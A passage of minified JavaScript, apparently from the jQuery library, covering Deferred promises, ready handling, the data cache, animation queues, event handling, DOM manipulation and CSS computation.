0,r=[e]),i.rejectWith(n,r))}};o?t():(T.Deferred.getStackHook&&(t.stackTrace=T.Deferred.getStackHook()),w.setTimeout(t))}}return T.Deferred(function(e){i[0][3].add(u(0,e,y(r)?r:c,e.notifyWith)),i[1][3].add(u(0,e,y(t)?t:c)),i[2][3].add(u(0,e,y(n)?n:oe))}).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},s={};return T.each(i,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){o=r},i[3-e][2].disable,i[3-e][3].disable,i[0][2].lock,i[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){o[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=T.Deferred();if(n<=1&&(ie(e,a.done(t(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)ie(i[r],t(r),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,se=(T.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&ae.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){w.setTimeout(function(){throw e})},T.Deferred());function le(){C.removeEventListener("DOMContentLoaded",le),w.removeEventListener("load",le),T.ready()}T.fn.ready=function(e){return se.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||se.resolveWith(C,[T])}}),T.ready.then=se.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?w.setTimeout(T.ready):(C.addEventListener("DOMContentLoaded",le),w.addEventListener("load",le));function d(e,t,n,r,o,i,a){var s=0,l=e.length,u=null==n;if("object"===h(n))for(s in o=!0,n)d(e,t,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),t=u?a?(t.call(e,r),null):(u=t,function(e,t,n){return u.call(T(e),n)}):t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):i}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function fe(){this.expando=T.expando+fe.uid++}fe.uid=1,fe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[b(t)]=n;else for(r in t)o[b(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in r?[t]:t.match(E)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!T.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var x=new fe,u=new fe,pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,n){var r,o;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:pe.test(o)?JSON.parse(o):o)}catch(e){}u.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return u.hasData(e)||x.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return x.access(e,t,n)},_removeData:function(e,t){x.remove(e,t)}}),T.fn.extend({data:function(n,e){var t,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(i&&void 0===e)return void 0!==(t=u.get(i,n))||void 0!==(t=me(i,n))?t:void 0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(o=u.get(i),1===i.nodeType)&&!x.get(i,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=b(r.slice(5)),me(i,r,o[r]));x.set(i,"hasDataAttrs",!0)}return o},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),T.extend({queue:function(e,t,n){var r;if(e)return r=x.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=x.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,function(){T.dequeue(e,t)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x.get(e,n)||x.access(e,n,{empty:T.Callbacks("once memory").add(function(){x.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?T.queue(this[0],t):void 0===n?this:this.each(function(){var e=T.queue(this,t,n);T._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&T.dequeue(this,t)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=T.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=x.get(a[s],e+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(t)}});function ge(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&k(e)&&"none"===T.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),f=["Top","Right","Bottom","Left"],S=C.documentElement,k=function(e){return T.contains(e.ownerDocument,e)},ye={composed:!0};S.getRootNode&&(k=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),u=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==u&&+l)&&ve.exec(T.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;a--;)T.style(e,t,c+u),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),c/=i;T.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=u,r.start=c,r.end=o),o}var xe={};function A(e,t){for(var n,r,o,i,a,s=[],l=0,u=e.length;l<u;l++)(r=e[l]).style&&(n=r.style.display,t?("none"===n&&(s[l]=x.get(r,"display")||null,s[l]||(r.style.display="")),""===r.style.display&&ge(r)&&(s[l]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=xe[o])||(i=i.body.appendChild(i.createElement(o)),a=T.css(i,"display"),i.parentNode.removeChild(i),xe[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[l]="none",x.set(r,"display",n)));for(l=0;l<u;l++)null!=s[l]&&(e[l].style.display=s[l]);return e}T.fn.extend({show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?T(this).show():T(this).hide()})}});var we=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Te=/^$|^module$|\/(?:java|ecma)script/i,N=(D=C.createDocumentFragment().appendChild(C.createElement("div")),(a=C.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),D.appendChild(a),g.checkClone=D.cloneNode(!0).cloneNode(!0).lastChild.checked,D.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!D.cloneNode(!0).lastChild.defaultValue,D.innerHTML="<option></option>",g.option=!!D.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function j(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?T.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)x.set(e[n],"globalEval",!t||x.get(t[n],"globalEval"))}N.tbody=N.tfoot=N.colgroup=N.caption=N.thead,N.th=N.td,g.option||(N.optgroup=N.option=[1,"<select multiple='multiple'>","</select>"]);var Se=/<|&#?\w+;/;function ke(e,t,n,r,o){for(var i,a,s,l,u,c=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===h(i))T.merge(d,i.nodeType?[i]:i);else if(Se.test(i)){for(a=a||c.appendChild(t.createElement("div")),s=(Ce.exec(i)||["",""])[1].toLowerCase(),s=N[s]||N._default,a.innerHTML=s[1]+T.htmlPrefilter(i)+s[2],u=s[0];u--;)a=a.lastChild;T.merge(d,a.childNodes),(a=c.firstChild).textContent=""}else d.push(t.createTextNode(i));for(c.textContent="",f=0;i=d[f++];)if(r&&-1<T.inArray(i,r))o&&o.push(i);else if(l=k(i),a=j(c.appendChild(i),"script"),l&&Ee(a),n)for(u=0;i=a[u++];)Te.test(i.type||"")&&n.push(i);return c}var Ae=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function p(){return!1}function Ne(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function je(e,t,n,r,o,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)je(e,s,n,r,t[s],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=p;else if(!o)return e;return 1===i&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,r,n)})}function Ie(e,o,i){i?(x.set(e,o,!1),T.event.add(e,o,{namespace:!1,handler:function(e){var t,n,r=x.get(this,o);if(1&e.isTrigger&&this[o]){if(r.length)(T.event.special[o]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),x.set(this,o,r),t=i(this,o),this[o](),r!==(n=x.get(this,o))||t?x.set(this,o,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(x.set(this,o,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===x.get(e,o)&&T.event.add(e,o,n)}T.event={global:{},add:function(t,e,n,r,o){var i,a,s,l,u,c,d,f,p,h=x.get(t);if(v(t))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(S,o),n.guid||(n.guid=T.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(E)||[""]).length;l--;)d=p=(f=Ae.exec(e[l])||[])[1],f=(f[2]||"").split(".").sort(),d&&(u=T.event.special[d]||{},d=(o?u.delegateType:u.bindType)||d,u=T.event.special[d]||{},p=T.extend({type:d,origType:p,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:f.join(".")},i),(c=s[d])||((c=s[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,r,f,a))||t.addEventListener&&t.addEventListener(d,a),u.add&&(u.add.call(t,p),p.handler.guid||(p.handler.guid=n.guid)),o?c.splice(c.delegateCount++,0,p):c.push(p),T.event.global[d]=!0)},remove:function(e,t,n,r,o){var i,a,s,l,u,c,d,f,p,h,m,g=x.hasData(e)&&x.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(E)||[""]).length;u--;)if(p=m=(s=Ae.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=l[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)c=f[i],!o&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(f.splice(i,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[u],n,r,!0);T.isEmptyObject(l)&&x.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a=new Array(arguments.length),s=T.event.fix(e),e=(x.get(this,"events")||Object.create(null))[s.type]||[],l=T.event.special[s.type]||{};for(a[0]=s,t=1;t<arguments.length;t++)a[t]=arguments[t];if(s.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,s)){for(i=T.event.handlers.call(this,s,e),t=0;(r=i[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((T.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,o,i,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?-1<T(o,this).index(u):T.find(o,this,null,[u]).length),a[o]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return we.test(e.type)&&e.click&&l(e,"input")&&Ie(e,"click",n),!1},trigger:function(e){e=this||e;return we.test(e.type)&&e.click&&l(e,"input")&&Ie(e,"click"),!0},_default:function(e){e=e.target;return we.test(e.type)&&e.click&&l(e,"input")&&x.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:p,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return Ie(this,e,Ne),!1},trigger:function(){return Ie(this,e),!0},_default:function(){return!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){T.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||T.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=o),t}}}),T.fn.extend({on:function(e,t,n,r){return je(this,e,t,n,r)},one:function(e,t,n,r){return je(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=p),this.each(function(){T.event.remove(this,e,n,t)});for(o in e)this.off(o,t,e[o])}return this}});var Le=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Pe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,o,i;if(1===t.nodeType){if(x.hasData(e)&&(i=x.get(e).events))for(o in x.remove(t,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)T.event.add(t,o,i[o][n]);u.hasData(e)&&(e=u.access(e),e=T.extend({},e),u.set(t,e))}}function I(n,r,o,i){r=_(r);var e,t,a,s,l,u,c=0,d=n.length,f=d-1,p=r[0],h=y(p);if(h||1<d&&"string"==typeof p&&!g.checkClone&&De.test(p))return n.each(function(e){var t=n.eq(e);h&&(r[0]=p.call(this,e,t.html())),I(t,r,o,i)});if(d&&(t=(e=ke(r,n[0].ownerDocument,!1,n,i)).firstChild,1===e.childNodes.length&&(e=t),t||i)){for(s=(a=T.map(j(e,"script"),He)).length;c<d;c++)l=e,c!==f&&(l=T.clone(l,!0,!0),s)&&T.merge(a,j(l,"script")),o.call(n[c],l,c);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Pe),c=0;c<s;c++)l=a[c],Te.test(l.type||"")&&!x.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):Q(l.textContent.replace(Oe,""),l,u))}return n}function _e(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(j(r)),r.parentNode&&(n&&k(r)&&Ee(j(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s,l,u,c=e.cloneNode(!0),d=k(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=j(c),r=0,o=(i=j(e)).length;r<o;r++)s=i[r],l=a[r],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&we.test(s.type)?l.checked=s.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=s.defaultValue);if(t)if(n)for(i=i||j(e),a=a||j(c),r=0,o=i.length;r<o;r++)Me(i[r],a[r]);else Me(e,c);return 0<(a=j(c,"script")).length&&Ee(a,!d&&j(e,"script")),c},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(v(n)){if(t=n[x.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[x.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),T.fn.extend({detach:function(e){return _e(this,e,!0)},remove:function(e){return _e(this,e)},text:function(e){return d(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return I(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return I(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=qe(this,e)).insertBefore(e,t.firstChild)})},before:function(){return I(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return I(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(j(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!N[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(j(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return I(this,arguments,function(e){var t=this.parentNode;T.inArray(this,n)<0&&(T.cleanData(j(this)),t)&&t.replaceChild(e,this)},n)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){T.fn[e]=function(e){for(var t,n=[],r=T(e),o=r.length-1,i=0;i<=o;i++)t=i===o?this:this.clone(!0),T(r[i])[a](t),R.apply(n,t.get());return this.pushStack(n)}});function Re(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function Be(e,t,n){var r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=o[r];return n}var Fe,$e,We,ze,Ue,Xe,Qe,o,Ye=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ve=new RegExp(f.join("|"),"i");function Ge(){var e;o&&(Qe.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Qe).appendChild(o),e=w.getComputedStyle(o),Fe="1%"!==e.top,Xe=12===Ke(e.marginLeft),o.style.right="60%",ze=36===Ke(e.right),$e=36===Ke(e.width),o.style.position="absolute",We=12===Ke(o.offsetWidth/3),S.removeChild(Qe),o=null)}function Ke(e){return Math.round(parseFloat(e))}function Ze(e,t,n){var r,o,i=e.style;return(n=n||Re(e))&&(""!==(o=n.getPropertyValue(t)||n[t])||k(e)||(o=T.style(e,t)),!g.pixelBoxStyles())&&Ye.test(o)&&Ve.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0!==o?o+"":o}function Je(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Qe=C.createElement("div"),(o=C.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return Ge(),$e},pixelBoxStyles:function(){return Ge(),ze},pixelPosition:function(){return Ge(),Fe},reliableMarginLeft:function(){return Ge(),Xe},scrollboxSize:function(){return Ge(),We},reliableTrDimensions:function(){var e,t,n;return null==Ue&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(e).appendChild(t).appendChild(n),n=w.getComputedStyle(t),Ue=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,S.removeChild(e)),Ue}}));var et=["Webkit","Moz","ms"],tt=C.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,it=/^--/,at={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=ve.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ut(e,t,n,r,o,i){var a="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+f[a],!0,o)),r?("content"===n&&(l-=T.css(e,"padding"+f[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+f[a]+"Width",!0,o))):(l+=T.css(e,"padding"+f[a],!0,o),"padding"!==n?l+=T.css(e,"border"+f[a]+"Width",!0,o):s+=T.css(e,"border"+f[a]+"Width",!0,o));return!r&&0<=i&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l}function ct(e,t,n){var r=Re(e),o=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Ze(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&l(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),i=s in e)&&(a=e[s]),(a=parseFloat(a)||0)+ut(e,t,n||(o?"border":"content"),i,r,a)+"px"}function i(e,t,n,r,o){return new i.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Ze(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,s=b(t),l=it.test(t),u=e.style;if(l||(t=rt(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:u[t];"string"===(i=typeof n)&&(o=ve.exec(n))&&o[1]&&(n=be(e,t,o),i="number"),null==n||n!=n||("number"!==i||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r)))||(l?u.setProperty(t,n):u[t]=n)}},css:function(e,t,n,r){var o,i=b(t);return it.test(t)||(t=rt(i)),"normal"===(o=void 0===(o=(i=T.cssHooks[t]||T.cssHooks[i])&&"get"in i?i.get(e,!0,n):o)?Ze(e,t,r):o)&&t in st&&(o=st[t]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),T.each(["height","width"],function(e,a){T.cssHooks[a]={get:function(e,t,n){if(t)return!ot.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ct(e,a,n):Be(e,at,function(){return ct(e,a,n)})},set:function(e,t,n){var r=Re(e),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===T.css(e,"boxSizing",!1,r),n=n?ut(e,a,n,i,r):0;return 